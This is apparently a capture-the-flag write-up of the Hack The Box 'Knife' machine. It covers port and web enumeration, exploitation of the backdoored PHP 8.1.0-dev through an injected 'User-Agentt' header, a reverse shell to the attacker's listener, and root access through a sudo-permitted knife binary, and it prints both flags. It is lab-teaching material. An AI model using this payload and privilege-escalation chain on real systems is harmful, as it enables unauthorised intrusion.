HTB Knife WriteUp
Knife Skills
Knife is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Tech’s Enumeration
- Abusing PHP BackDoored Version
- User-Agent Modification
- Abusing Knife Binary - Sudoers
IP Address Enumeration
Using the usual Nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
nmap -p- --open -sS --min-rate 10000 -vvv -n -Pn 10.10.10.242
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-25 01:25 CEST
Initiating SYN Stealth Scan at 01:25
Scanning 10.10.10.242 [65535 ports]
Discovered open port 80/tcp on 10.10.10.242
Discovered open port 22/tcp on 10.10.10.242
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
nmap -sCV -p22,80 10.10.10.242 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-25 01:27 CEST
Nmap scan report for 10.10.10.242
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Beside the Apache version and the SSH version nothing useful was reported.
Web Enumeration
Before getting into the website i like to execute whatweb to get more specific info about the technologies running in the background of the web.
1
whatweb 10.10.10.242
I got the next response:
1
2
3
4
http://10.10.10.242 [200 OK] Apache[2.4.41],
Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)],
IP[10.10.10.242], PHP[8.1.0-dev], Script, Title[Emergent Medical Idea],
X-Powered-By[PHP/8.1.0-dev]
At first when i was doing this machine, i didn’t notice that the PHP 8.1.0-dev version was the key of this machine, so i started looking inside the website
Once we enter http://10.10.10.242/ we are in front of the following website:
Unfortunately nothing in the website is functional, also nothing found in the code, and there is no robots.txt.
So i started Fuzzing directories and PHP files but nothing was found, so my last hope was that there was a available subdomain but for my surprise i got no response.
At this point i was a bit confused, i was asking my self ‘What have i missed in this easy box?’, so i check again the Nmap and WhatWeb reports and i been struck by the PHP version, it was the version 8.1.0, usually this version is not vulnerable, also it looks quite updated, latest version is 8.3.7, so i missed it at first but this is a 8.1.0-dev version,
With a search in Google i found a exploit that allow us to get RCE.
Abusing PHP 8.1.0-dev
Taking a look at the code of the exploit, it seems that we can inject PHP code on a modified User-Agent named User-Agentt and also a modified system parameter named zerodiumsystem, so the final payload looks like this:
1
"User-Agentt": "zerodiumsystem('" + payload + "');"
After understanding the script, it’s time to put it in practice, the script asks for the next arguments:
- Target URL
- Local IP
- Local Port
So, the final command looks like this:
1
python3 revshell_php_8.1.0-dev.py http://10.10.10.242/ 10.10.16.5 443
Before launching the script, we have to set a listener in the specified port.
1
nc -nlvp 443
After launching the script, we should get a shell at the listener, and like i said, i received a shell as the user James.
Shell as Root
TTY Treatment
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Abusing Knife Binary - Sudoers
We are logged in as the user James, checking his home folder, we can see now the user flag:
1
2
3
james@knife:~$ cat user.txt
7b1c2140a9c942dbd9a0a9a8bf93c823
james@knife:~$
At first i checked the Kernel version:
1
2
3
james@knife:/$ uname -a
Linux knife 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
james@knife:/$
But it looks quite updated, also checked if we are in any unusual groups:
1
2
3
james@knife:/$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$
Unfortunately we are not in any group.
Checking if there is any binary configured in the sudores file, i found the following content:
1
2
3
4
5
6
james@knife:/$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
We can execute /usr/bin/knife as the user root, checking if the binary is covered by GTFOBins, i found that knife is able to run Ruby code, so we can spawn a shell with the following command:
1
sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
After 2 seconds we will get a shell as root, so now we can read the root.txt inside /root:
1
2
3
root@knife:~# cat root.txt
54af38f64ed9c194f2f3d061ab6013b8
root@knife:~#
Final Thoughts
The Knife Box it’s a pretty simple CTF, good to be your first machine and learn to still checking versions of every Tech’s discovered and not ignore them like i made, beside that you won’t learn nothing new.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)



